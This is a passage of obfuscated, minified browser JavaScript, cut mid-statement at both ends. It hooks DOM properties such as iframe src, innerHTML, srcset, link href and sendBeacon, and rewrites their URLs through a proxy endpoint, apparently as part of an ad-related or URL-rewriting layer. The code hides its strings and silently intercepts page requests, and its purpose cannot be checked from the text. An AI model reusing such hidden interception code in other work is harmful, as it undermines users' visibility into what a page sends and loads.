dk['A'][TP(0x29a)](Q7)[TP(0x448)][TP(0xa7e)][TP(0x687)](this,QV,...Qi);}}),xd(Q7,oG(0xdee),oG(0x326),{'get':function(){const Te=oG,QV=dk['A'][Te(0x29a)](Q7)[Te(0xc07)][Te(0x687)](this,Te(0x55a));for(var QE=arguments[Te(0xb38)],Qi=new Array(QE),Qb=0x0;Qb<QE;Qb++)Qi[Qb]=arguments[Qb];const Qj=dk['A'][Te(0x29a)](Q7)[Te(0x10c6)][Te(0x29a)][Te(0x687)](this,...Qi);return xQ(Q7,Qj,QV)&&(Qj[Te(0x719)]||(Qj[Te(0x719)]=!0x0,Ln(Qj),LP(Qj),df[Te(0x986)](Qj)),x2(Qj),x3(Q6,Qj)),dk['A'][Te(0x29a)](Q7)[Te(0xd47)][Te(0x29a)][Te(0x687)](this,...Qi);}}),x9(Q7,oG(0x105d),oG(0x7a0),function(QV,QE){const To=oG,Qi=dk['A'][To(0x29a)](Q7)[To(0x489)][To(0x687)](this,QV,QE);return Q7[To(0xd4f)](Qi);},function(QV,QE){const TY=oG;return!!Q7[TY(0xd4f)];}),x9(Q7,oG(0x105d),oG(0xfec),function(QV,QE,Qi){const TT=oG;let Qb=dk['A'][TT(0x29a)](Q7)[TT(0xb26)][TT(0x687)](this,QV,QE,Qi);var Qj;return QV&&0x9===QV[TT(0x327)]&&(Qb=dk['A'][TT(0x29a)](Q7)[TT(0x489)][TT(0x687)](this,Qb),null!==(Qj=Qb[TT(0x1001)])&&void 0x0!==Qj&&null!==(Qj=Qj[TT(0x1007)])&&void 0x0!==Qj&&Qj[0x0]&&(Qb[TT(0x1001)][TT(0x1007)][0x0]=Q7[TT(0xa27)][TT(0xc4f)]),delete Qb[TT(0xa27)],delete Qb[TT(0xfa4)],Qb=dk['A'][TT(0x29a)](Q7)[TT(0xb26)][TT(0x687)](this,Qb,QE,Qi)),Qb;}),xd(Q7,oG(0x10da),oG(0x65d),{'get':function(){const Tc=oG;for(var QV=arguments[Tc(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Tc(0x29a)](Q7)[Tc(0x7e3)][Tc(0x29a)][Tc(0x687)](this,...QE);return Lm[Tc(0x29a)](Q7,Qb);}},function(){const TK=oG;try{if((Qi=>{const Tw=a2L;try{if(null!=Qi&&Qi[Tw(0x987)])return!0x0;if(Tw(0xe1f)==typeof Qi){var Qb;if(Qi[Tw(0x401)](Tw(0x3a8)))return!0x0;const Qj=Q7[Tw(0x105d)][Tw(0x7a0)](Qi);if(null!=Qj&&null!==(Qb=Qj[Tw(0xfe1)])&&void 0x0!==Qb&&Qb[Tw(0x401)](Tw(0xe0f)))return!0x0;if([Tw(0x1077),Tw(0x91a),Tw(0xcac)][Tw(0xc90)](null==Qj?void 0x0:Qj[Tw(0xfe1)])&&void 0x0!==(null==Qj?void 0x0:Qj[Tw(0xc16)])&&void 0x0!==(null==Qj?void 0x0:Qj[Tw(0x432)])&&void 0x0!==(null==Qj?void 0x0:Qj[Tw(0xf97)]))return!0x0;}}catch(Qs){}return!0x1;})(this[TK(0x9df)]))return!0x1;if((0x0,d3['EW'])(Q7[TK(0x1001)][TK(0xd9c)])){const Qi=new URL((0x0,d3['sH'])(Q7[TK(0x1001)][TK(0xd9c)])[TK(0xfac)]);if(TK(0xe24)===Qi[TK(0xe5e)]&&/\/sodar\/.*.html/g[TK(0x24c)](Qi[TK(0x844)]))return!0x1;if(TK(0x8a6)===Qi[TK(0xe5e)]&&TK(0x2a8)===Qi[TK(0x844)])return!0x1;if(TK(0xbc5)===Qi[TK(0xe5e)]&&Qi[TK(0x844)][TK(0x5da)](TK(0xf3b)))return!0x1;if(TK(0xa7c)===Qi[TK(0xe5e)]&&TK(0x4a1)===Qi[TK(0x844)])return!0x1;}const QV=((()=>{const Tz=TK;try{return dk['A'][Tz(0x29a)](Q7)[Tz(0x7e3)][Tz(0x29a)][Tz(0x687)](this)[Tz(0x1001)][Tz(0xd9c)];}catch(Qb){return null;}})());if((0x0,d3['EW'])(QV)){const Qb=new URL((0x0,d3['sH'])(QV)[TK(0xfac)]);if(TK(0xd7a)===Qb[TK(0xe5e)]&&TK(0xff0)===Qb[TK(0x844)])return!0x1;}const QE=dk['A'][TK(0x29a)](Q7)[TK(0x7e3)][TK(0x29a)][TK(0x687)](this);return!(0x0,d3['Vp'])(Q6)||QE!==Q7[TK(0x761)];}catch(Qj){return!0x0;}}),xd(Q7,oG(0xdee),oG(0xe0a),{'get':function(){const Tu=oG;for(var QV,QE=arguments[Tu(0xb38)],Qi=new Array(QE),Qb=0x0;Qb<QE;Qb++)Qi[Qb]=arguments[Qb];const Qj=dk['A'][Tu(0x29a)](Q7)[Tu(0x10c6)][Tu(0x29a)][Tu(0x687)](this,...Qi);if(!Qj)return Qj;const Qs=dk['A'][Tu(0x29a)](Q7)[Tu(0xc07)][Tu(0x687)](this,Tu(0x55a));if(xQ(Q7,Qj,Qs)&&(Qj[Tu(0x719)]||(Qj[Tu(0x719)]=!0x0,Ln(Qj),LP(Qj),df[Tu(0x986)](Qj)),x2(Qj),x3(Q6,Qj)),Tu(0x962)===(null===(QV=Q7[Tu(0xa27)])||void 0x0===QV?void 0x0:QV[Tu(0xc4f)]))return Qj;if(x5(Qj)){const Qg=Qj[Tu(0xcc2)][Tu(0xcc0)](Tu(0xbc0));for(let Qk=0x0;Qk<Qg[Tu(0xb38)];Qk++){const QW=Qg[Qk];if(QW[Tu(0x759)][Tu(0xc90)](Tu(0xa8c))&&QW[Tu(0x759)][Tu(0xc90)](Tu(0x7fa))&&QW[Tu(0x759)][Tu(0xc90)](Tu(0xfdf)))return Qj;}}let QI=dk['A'][Tu(0x29a)](Q7)[Tu(0xba7)][Tu(0x29a)][Tu(0x687)](this);if(QI=QI&&(0x0,d2['_'])(QI)?(0x0,d2['ks'])(QI):QI,Tu(0x500)===QI)return Qj;if((0x0,d3['EW'])(Qs)){const Qp=new URL((0x0,d3['sH'])(Qs)[Tu(0xfac)]);if(Qp[Tu(0xe5e)][Tu(0x5da)](Tu(0x1144))&&Qp[Tu(0x844)][Tu(0xc90)](Tu(0x6f5)))return Qj;}return Lm[Tu(0x29a)](Q7,Qj);}}),xd(Q7,oG(0xdee),oG(0x92c),{'get':function(){const TB=oG;for(var QV=arguments[TB(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][TB(0x29a)](Q7)[TB(0xba7)][TB(0x29a)][TB(0x687)](this,...QE);return(0x0,d2['_'])(Qb)&&(Qb=(0x0,d2['ks'])(Qb)),Qb;},'set':function(QV){const TG=oG;for(var QE=arguments[TG(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][TG(0x29a)](Q7)[TG(0xba7)][TG(0xa7e)][TG(0x687)](this,(0x0,d2['md'])(QV),...Qi);}}),xd(Q7,oG(0xdee),oG(0x55a),{'get':function(){const Tv=oG;for(var QV=arguments[Tv(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][Tv(0x29a)](Q7)[Tv(0xe21)][Tv(0x29a)][Tv(0x687)](this,...QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[Tv(0xfac)]),Qb;},'set':function(QV){const TH=oG;for(var QE=arguments[TH(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return QV[TH(0x401)](TH(0xd1d))?(QV=LJ(QV,Q6,Q7),dk['A'][TH(0x29a)](Q7)[TH(0xe21)][TH(0xa7e)][TH(0x687)](this,QV,...Qi)):dk['A'][TH(0x29a)](Q7)[TH(0xe21)][TH(0xa7e)][TH(0x687)](this,(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][TH(0x96b)],'baseUrl':dk['A'][TH(0x29a)](Q7)[TH(0x2fb)][TH(0x29a)][TH(0xdf7)](Q7[TH(0xcc2)]),'endpoint':d0['A'][TH(0x1064)]}),...Qi);}}),xd(Q7,oG(0xdee),oG(0x1106),{'get':function(){const Tf=oG;for(var QV=arguments[Tf(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];return dk['A'][Tf(0x29a)](Q7)[Tf(0x1bf)][Tf(0x29a)][Tf(0x687)](this,...QE);},'set':function(QV){const Ta=oG;for(var QE=arguments[Ta(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];const Qj=dk['A'][Ta(0x29a)](Q7)[Ta(0x10c6)][Ta(0x29a)][Ta(0x687)](this,...Qi);if(Qj&&(Ln(Qj),LP(Qj),df[Ta(0x986)](Qj)),!QV)return dk['A'][Ta(0x29a)](Q7)[Ta(0x1bf)][Ta(0xa7e)][Ta(0x687)](this,QV);QV=QV[Ta(0xf13)]();const Qs=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':d0['A'][Ta(0x1064)]+Ta(0x77e),'kind':d3['MN'][Ta(0xb95)],'baseUrl':dk['A'][Ta(0x29a)](Q7)[Ta(0x2fb)][Ta(0x29a)][Ta(0xdf7)](Q7[Ta(0xcc2)]),'endpoint':d0['A'][Ta(0x1064)]});return QV=QV[Ta(0xc90)](Qs)?LR({'_window':Q7,'protectUrlContext':Q6,'html':QV}):Ta(0x785)[Ta(0xd8e)](Ll,Ta(0xdb3))[Ta(0xd8e)](Qs,Ta(0x1e5))[Ta(0xd8e)]((0x0,LN['x'])()['id'],Ta(0x936))+LR({'_window':Q7,'protectUrlContext':Q6,'html':QV}),dk['A'][Ta(0x29a)](Q7)[Ta(0x1bf)][Ta(0xa7e)][Ta(0x687)](this,QV);}}),xd(Q7,oG(0x241),oG(0xb2f),{'get':function(){const Tl=oG;for(var QV=arguments[Tl(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Tl(0x29a)](Q7)[Tl(0xc6c)][Tl(0x29a)][Tl(0x687)](this,...QE);return Qb?LD(Qb):Qb;},'set':function(QV){const TN=oG;if(!QV)return dk['A'][TN(0x29a)](Q7)[TN(0xc6c)][TN(0xa7e)][TN(0x687)](this,QV);for(var QE=arguments[TN(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][TN(0x29a)](Q7)[TN(0xc6c)][TN(0xa7e)][TN(0x687)](this,Ly(Q6,QV,dk['A'][TN(0x29a)](Q7)[TN(0x2fb)][TN(0x29a)][TN(0xdf7)](Q7[TN(0xcc2)])),...Qi);}}),xd(Q7,oG(0x241),oG(0x55a),{'get':function(){const Ty=oG;for(var QV=arguments[Ty(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][Ty(0x29a)](Q7)[Ty(0xb6f)][Ty(0x29a)][Ty(0x687)](this,...QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[Ty(0xfac)]),Qb;},'set':function(QV){const TD=oG;(0x0,d3['EW'])(QV)||(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][TD(0x3d6)],'baseUrl':dk['A'][TD(0x29a)](Q7)[TD(0x2fb)][TD(0x29a)][TD(0xdf7)](Q7[TD(0xcc2)]),'endpoint':d0['A'][TD(0x1064)]}));for(var QE=arguments[TD(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][TD(0x29a)](Q7)[TD(0xb6f)][TD(0xa7e)][TD(0x687)](this,QV,...Qi);}}),xd(Q7,oG(0x241),oG(0x8fa),{'get':function(){const Tr=oG;for(var QV=arguments[Tr(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][Tr(0x29a)](Q7)[Tr(0xf63)][Tr(0x29a)][Tr(0x687)](this,...QE);return LU(Qb);},'set':function(QV){const TM=oG;for(var QE=arguments[TM(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return QV?(QV=Lq({'protectUrlContext':Q6,'srcset':QV,'endpoint':d0['A'][TM(0x1064)],'baseUrl':dk['A'][TM(0x29a)](Q7)[TM(0x2fb)][TM(0x29a)][TM(0xdf7)](Q7[TM(0xcc2)])}),dk['A'][TM(0x29a)](Q7)[TM(0xf63)][TM(0xa7e)][TM(0x687)](this,QV,...Qi)):dk['A'][TM(0x29a)](Q7)[TM(0xf63)][TM(0xa7e)][TM(0x687)](this,QV,...Qi);}}),xd(Q7,oG(0x9ab),oG(0xd9c),{'get':function(){const Tq=oG;for(var QV=arguments[Tq(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][Tq(0x29a)](Q7)[Tq(0x1082)][Tq(0x29a)][Tq(0x687)](this,...QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[Tq(0xfac)]),Qb;},'set':function(QV){const Tt=oG,QE=dk['A'][Tt(0x29a)](Q7)[Tt(0x947)][Tt(0x29a)][Tt(0x687)](this),Qi=dk['A'][Tt(0x29a)](Q7)[Tt(0xd94)][Tt(0x29a)][Tt(0x687)](this),Qb=Tt(0xc58)===QE||Tt(0xfd1)===QE&&Tt(0xb66)===Qi?d3['MN'][Tt(0x361)]:Tt(0xfd1)===QE&&Tt(0xbc0)===Qi?d3['MN'][Tt(0xb95)]:d3['MN'][Tt(0x3d6)];QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':Qb,'baseUrl':dk['A'][Tt(0x29a)](Q7)[Tt(0x2fb)][Tt(0x29a)][Tt(0xdf7)](Q7[Tt(0xcc2)]),'endpoint':d0['A'][Tt(0x1064)]});for(var Qj=arguments[Tt(0xb38)],Qs=new Array(Qj>0x1?Qj-0x1:0x0),QI=0x1;QI<Qj;QI++)Qs[QI-0x1]=arguments[QI];return dk['A'][Tt(0x29a)](Q7)[Tt(0x1082)][Tt(0xa7e)][Tt(0x687)](this,QV,...Qs);}}),xd(Q7,oG(0x9ab),'as',{'set':function(QV){const TU=oG;var QE;const Qi=dk['A'][TU(0x29a)](Q7)[TU(0xc07)][TU(0x687)](this,TU(0xd9c)),Qb=null===(QE=dk['A'][TU(0x29a)](Q7)[TU(0xc07)][TU(0x687)](this,TU(0xbe9)))||void 0x0===QE?void 0x0:QE[TU(0xbbc)]();for(var Qj=arguments[TU(0xb38)],Qs=new Array(Qj>0x1?Qj-0x1:0x0),QI=0x1;QI<Qj;QI++)Qs[QI-0x1]=arguments[QI];if(Qi){const Qg=TU(0xc58)===Qb||TU(0xfd1)===Qb&&TU(0xb66)===QV?d3['MN'][TU(0x361)]:TU(0xfd1)===Qb&&TU(0xbc0)===QV?d3['MN'][TU(0xb95)]:d3['MN'][TU(0x3d6)];dk['A'][TU(0x29a)](Q7)[TU(0x1082)][TU(0xa7e)][TU(0x687)](this,(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':Qi,'kind':Qg,'baseUrl':dk['A'][TU(0x29a)](Q7)[TU(0x2fb)][TU(0x29a)][TU(0xdf7)](Q7[TU(0xcc2)]),'endpoint':d0['A'][TU(0x1064)]}),...Qs);}return dk['A'][TU(0x29a)](Q7)[TU(0xd94)][TU(0xa7e)][TU(0x687)](this,QV,...Qs);}}),xd(Q7,oG(0x9ab),oG(0xbe9),{'set':function(QV){const TR=oG,QE=dk['A'][TR(0x29a)](Q7)[TR(0xc07)][TR(0x687)](this,TR(0xd9c)),Qi=dk['A'][TR(0x29a)](Q7)[TR(0xc07)][TR(0x687)](this,'as');for(var Qb=arguments[TR(0xb38)],Qj=new Array(Qb>0x1?Qb-0x1:0x0),Qs=0x1;Qs<Qb;Qs++)Qj[Qs-0x1]=arguments[Qs];if(QE){const QI=TR(0xc58)===QV||TR(0xfd1)===QV&&TR(0xb66)===Qi?d3['MN'][TR(0x361)]:TR(0xfd1)===QV&&TR(0xbc0)===Qi?d3['MN'][TR(0xb95)]:d3['MN'][TR(0x3d6)];dk['A'][TR(0x29a)](Q7)[TR(0x1082)][TR(0xa7e)][TR(0x687)](this,(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QE,'kind':QI,'baseUrl':dk['A'][TR(0x29a)](Q7)[TR(0x2fb)][TR(0x29a)][TR(0xdf7)](Q7[TR(0xcc2)]),'endpoint':d0['A'][TR(0x1064)]}),...Qj);}return dk['A'][TR(0x29a)](Q7)[TR(0x947)][TR(0xa7e)][TR(0x687)](this,QV,...Qj);}}),xd(Q7,oG(0x8ad),oG(0xb2f),{'get':function(){const TC=oG;for(var QV=arguments[TC(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][TC(0x29a)](Q7)[TC(0x5a7)][TC(0x29a)][TC(0x687)](this,...QE);return Qb?LD(Qb):Qb;},'set':function(QV){const TJ=oG;if(!QV)return dk['A'][TJ(0x29a)](Q7)[TJ(0x5a7)][TJ(0xa7e)][TJ(0x687)](this,QV);for(var QE=arguments[TJ(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][TJ(0x29a)](Q7)[TJ(0x5a7)][TJ(0xa7e)][TJ(0x687)](this,Ly(Q6,QV,dk['A'][TJ(0x29a)](Q7)[TJ(0x2fb)][TJ(0x29a)][TJ(0xdf7)](Q7[TJ(0xcc2)])),...Qi);}}),xd(Q7,oG(0x8ad),oG(0x55a),{'get':function(){const Th=oG;for(var QV=arguments[Th(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][Th(0x29a)](Q7)[Th(0xf77)][Th(0x29a)][Th(0xdf7)](this,QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[Th(0xfac)]),Qb;},'set':function(QV){const TO=oG;(0x0,d3['EW'])(QV)||(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][TO(0xb95)],'baseUrl':dk['A'][TO(0x29a)](Q7)[TO(0x2fb)][TO(0x29a)][TO(0xdf7)](Q7[TO(0xcc2)]),'endpoint':d0['A'][TO(0x1064)]}));for(var QE=arguments[TO(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][TO(0x29a)](Q7)[TO(0xf77)][TO(0xa7e)][TO(0xdf7)](this,[QV,...Qi]);}}),xd(Q7,oG(0x256),oG(0x3be),{'get':function(){const TS=oG;for(var QV=arguments[TS(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][TS(0x29a)](Q7)[TS(0x527)][TS(0x29a)][TS(0x687)](this,...QE);return(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[TS(0xfac)]),Qb;},'set':function(QV){const Tm=oG;(0x0,d3['EW'])(QV)||(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][Tm(0x3d6)],'baseUrl':dk['A'][Tm(0x29a)](Q7)[Tm(0x2fb)][Tm(0x29a)][Tm(0xdf7)](Q7[Tm(0xcc2)]),'endpoint':d0['A'][Tm(0x1064)]}));for(var QE=arguments[Tm(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][Tm(0x29a)](Q7)[Tm(0x527)][Tm(0xa7e)][Tm(0x687)](this,QV,...Qi);}}),xd(Q7,oG(0x256),oG(0x55a),{'get':function(){const TZ=oG;for(var QV,QE=arguments[TZ(0xb38)],Qi=new Array(QE),Qb=0x0;Qb<QE;Qb++)Qi[Qb]=arguments[Qb];let Qj=null!==(QV=dk['A'][TZ(0x29a)](Q7)[TZ(0xf2d)])&&void 0x0!==QV&&QV[TZ(0x29a)]?dk['A'][TZ(0x29a)](Q7)[TZ(0xf2d)][TZ(0x29a)][TZ(0xdf7)](this,Qi):dk['A'][TZ(0x29a)](Q7)[TZ(0xc07)][TZ(0x687)](this,TZ(0x55a));return Qj&&(0x0,d3['EW'])(Qj)&&(Qj=(0x0,d3['sH'])(Qj)[TZ(0xfac)]),Qj;},'set':function(QV){const c0=oG;var QE;(0x0,d3['EW'])(QV)||(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][c0(0x3d6)],'baseUrl':dk['A'][c0(0x29a)](Q7)[c0(0x2fb)][c0(0x29a)][c0(0xdf7)](Q7[c0(0xcc2)]),'endpoint':d0['A'][c0(0x1064)]}));for(var Qi=arguments[c0(0xb38)],Qb=new Array(Qi>0x1?Qi-0x1:0x0),Qj=0x1;Qj<Qi;Qj++)Qb[Qj-0x1]=arguments[Qj];return null!==(QE=dk['A'][c0(0x29a)](Q7)[c0(0xf2d)])&&void 0x0!==QE&&QE[c0(0xa7e)]?dk['A'][c0(0x29a)](Q7)[c0(0xf2d)][c0(0xa7e)][c0(0xdf7)](this,[QV,...Qb]):(dk['A'][c0(0x29a)](Q7)[c0(0xd84)][c0(0x687)](this,c0(0x55a),QV),QV);}},()=>!0x0),xd(Q7,oG(0x481),oG(0x55a),{'get':function(){const c1=oG;for(var QV,QE=arguments[c1(0xb38)],Qi=new Array(QE),Qb=0x0;Qb<QE;Qb++)Qi[Qb]=arguments[Qb];let Qj=null!==(QV=dk['A'][c1(0x29a)](Q7)[c1(0xfe5)])&&void 0x0!==QV&&QV[c1(0x29a)]?dk['A'][c1(0x29a)](Q7)[c1(0xfe5)][c1(0x29a)][c1(0xdf7)](this,Qi):dk['A'][c1(0x29a)](Q7)[c1(0xc07)][c1(0x687)](this,c1(0x55a));return Qj&&(0x0,d3['EW'])(Qj)&&(Qj=(0x0,d3['sH'])(Qj)[c1(0xfac)]),Qj;},'set':function(QV){const c2=oG;var QE;(0x0,d3['EW'])(QV)||(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][c2(0x3d6)],'baseUrl':dk['A'][c2(0x29a)](Q7)[c2(0x2fb)][c2(0x29a)][c2(0xdf7)](Q7[c2(0xcc2)]),'endpoint':d0['A'][c2(0x1064)]}));for(var Qi=arguments[c2(0xb38)],Qb=new Array(Qi>0x1?Qi-0x1:0x0),Qj=0x1;Qj<Qi;Qj++)Qb[Qj-0x1]=arguments[Qj];return null!==(QE=dk['A'][c2(0x29a)](Q7)[c2(0xfe5)])&&void 0x0!==QE&&QE[c2(0xa7e)]?dk['A'][c2(0x29a)](Q7)[c2(0xfe5)][c2(0xa7e)][c2(0xdf7)](this,[QV,...Qb]):(dk['A'][c2(0x29a)](Q7)[c2(0xd84)][c2(0x687)](this,c2(0x55a),QV),QV);}},()=>!0x0),xd(Q7,oG(0xd0e),oG(0x55a),{'get':function(){const c3=oG;for(var QV=arguments[c3(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][c3(0x29a)](Q7)[c3(0xadb)]?dk['A'][c3(0x29a)](Q7)[c3(0xadb)][c3(0x29a)][c3(0xdf7)](this,QE):dk['A'][c3(0x29a)](Q7)[c3(0xc07)][c3(0x687)](this,c3(0x55a));return Qb&&(0x0,d3['EW'])(Qb)&&(Qb=(0x0,d3['sH'])(Qb)[c3(0xfac)]),Qb;},'set':function(QV){const c4=oG;(0x0,d3['EW'])(QV)||(QV=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][c4(0x3d6)],'baseUrl':dk['A'][c4(0x29a)](Q7)[c4(0x2fb)][c4(0x29a)][c4(0xdf7)](Q7[c4(0xcc2)]),'endpoint':d0['A'][c4(0x1064)]}));for(var QE=arguments[c4(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][c4(0x29a)](Q7)[c4(0xadb)]?dk['A'][c4(0x29a)](Q7)[c4(0xadb)][c4(0xa7e)][c4(0xdf7)](this,[QV,...Qi]):(dk['A'][c4(0x29a)](Q7)[c4(0xd84)][c4(0x687)](this,c4(0x55a),QV),QV);}}),xd(Q7,oG(0xd0e),oG(0x8fa),{'get':function(){const c5=oG;for(var QV=arguments[c5(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][c5(0x29a)](Q7)[c5(0x891)]?dk['A'][c5(0x29a)](Q7)[c5(0x891)][c5(0x29a)][c5(0xdf7)](this,QE):dk['A'][c5(0x29a)](Q7)[c5(0xc07)][c5(0x687)](this,c5(0x8fa));return Qb&&(Qb=LU(Qb)),Qb;},'set':function(QV){const c6=oG;for(var QE=arguments[c6(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return QV?(QV=Lq({'protectUrlContext':Q6,'srcset':QV,'endpoint':d0['A'][c6(0x1064)],'baseUrl':dk['A'][c6(0x29a)](Q7)[c6(0x2fb)][c6(0x29a)][c6(0xdf7)](Q7[c6(0xcc2)])}),dk['A'][c6(0x29a)](Q7)[c6(0x891)]?dk['A'][c6(0x29a)](Q7)[c6(0x891)][c6(0xa7e)][c6(0xdf7)](this,[QV,...Qi]):(dk['A'][c6(0x29a)](Q7)[c6(0xd84)][c6(0x687)](this,c6(0x8fa),QV),QV)):dk['A'][c6(0x29a)](Q7)[c6(0x891)][c6(0xa7e)][c6(0x687)](this,QV,...Qi);}}),xd(Q7,oG(0x10da),oG(0x9df),{'get':function(){const c7=oG;for(var QV=arguments[c7(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];let Qb=dk['A'][c7(0x29a)](Q7)[c7(0x330)][c7(0x29a)][c7(0xdf7)](this,QE);if(c7(0xe1f)==typeof Qb){const Qj=Array[c7(0xdaa)](Qb[c7(0x81b)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Qs=>Qs[0x0]);for(const Qs of Qj||[])(0x0,d3['EW'])(Qs)&&(Qb=dk['A'][c7(0x29a)](Q7)[c7(0x751)][c7(0x687)](Qb,Qs,(0x0,d3['sH'])(Qs)[c7(0xfac)]));}return Qb;}},function(){const c8=oG;for(var QV=arguments[c8(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][c8(0x29a)](Q7)[c8(0x330)][c8(0x29a)][c8(0xdf7)](this,QE);return c8(0xe1f)==typeof Qb&&d3['ht'][c8(0xdb2)](Qj=>Qb[c8(0xc90)]('/'[c8(0xd8e)](Qj,'/')));}),xd(Q7,oG(0x10da),oG(0xc4f),{'get':function(){const c9=oG;try{if(c9(0x10cf)===this[c9(0x9df)])return c9(0x596);const Qb=dk['A'][c9(0x29a)](Q7)[c9(0x7e3)][c9(0x29a)][c9(0x687)](this);if((0x0,d3['EW'])(Qb[c9(0x1001)][c9(0xd9c)])){const Qj=(0x0,d3['sH'])(Qb[c9(0x1001)][c9(0xd9c)])[c9(0xfac)];return new URL(Qj)[c9(0xc4f)];}}catch(Qs){}for(var QV=arguments[c9(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];return dk['A'][c9(0x29a)](Q7)[c9(0x2b4)][c9(0x29a)][c9(0xdf7)](this,QE);}},function(){const cd=oG;if(cd(0x10cf)===this[cd(0x9df)])return!0x0;try{const QV=dk['A'][cd(0x29a)](Q7)[cd(0x7e3)][cd(0x29a)][cd(0x687)](this);return(0x0,d3['EW'])(QV[cd(0x1001)][cd(0xd9c)]);}catch(QE){}return!0x1;}),x9(Q7,oG(0x10ff),oG(0xd9b),function(QV,QE){const cL=oG;return QV=(0x0,d3['EW'])(QV)?QV:(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QV,'kind':d3['MN'][cL(0x3d6)],'baseUrl':dk['A'][cL(0x29a)](Q7)[cL(0x2fb)][cL(0x29a)][cL(0xdf7)](Q7[cL(0xcc2)]),'endpoint':d0['A'][cL(0x1064)]}),dk['A'][cL(0x29a)](Q7)[cL(0xa63)][cL(0x687)](Q7,QV,{'method':cL(0xbb7),'keepalive':!0x0,'body':QE,'mode':cL(0x9ce)}),!0x0;},function(){const cx=oG;return arguments[cx(0xb38)]>0x0;}),x9(Q7,oG(0x430),oG(0x6e3),function(QV){const cA=oG,QE=((()=>{const cQ=a2L;if(!(QV instanceof Q7[cQ(0xc22)]))return'';const Qi=dk['A'][cQ(0x29a)](Q7)[cQ(0x64a)][cQ(0x29a)][cQ(0x687)](QV);return(0x0,d2['_'])(Qi)?(0x0,d2['ks'])(Qi):Qi;})());if(this instanceof Q7[cA(0xc22)]&&cA(0xb66)===this[cA(0x610)][cA(0xbbc)]()&&QV instanceof Q7[cA(0xfdc)]){const 